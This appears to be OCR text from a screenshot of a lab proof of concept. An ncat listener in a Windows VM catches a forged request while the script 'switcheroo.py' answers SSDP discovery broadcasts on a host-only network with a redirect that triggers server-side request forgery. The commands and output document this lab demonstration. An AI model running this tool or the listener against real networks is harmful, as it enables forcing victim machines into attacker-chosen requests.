 win10-insider [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
c:\Program Files (x86)\Nmap>ncat.exe -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:49875.
GET /ssrf_pwn HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Accept: text/xml, application/xml
User-Agent: FDSSDP
Host: localhost:4444
2:50 AM
8/5/2019
1
Right Ctrl
gitlab : sh — Konsole
File Edit View Bookmarks Settings Help
$ python3 ./switcheroo.py -i vboxnet0 -u http://localhost:4444/ssrf_pwn -t "*"
switcheroo
...by initstring (gitlab.com/initstring)
########################################
REDIRECTOR: http://192.168.56.1:8888/redirect.xml
SSRF URL: http://localhost:4444/ssrf_pwn
VICTIM: *
########################################
[*] New MSEARCH from 192.168.56.103, Service Type: upnp:rootdevice
[+] TARGET ACQUIRED! Sending redirect URL...
[+] HTTP request from 192.168.56.103, User-Agent: FDSSDP
GET /redirect.xml
...Sending SSRF payload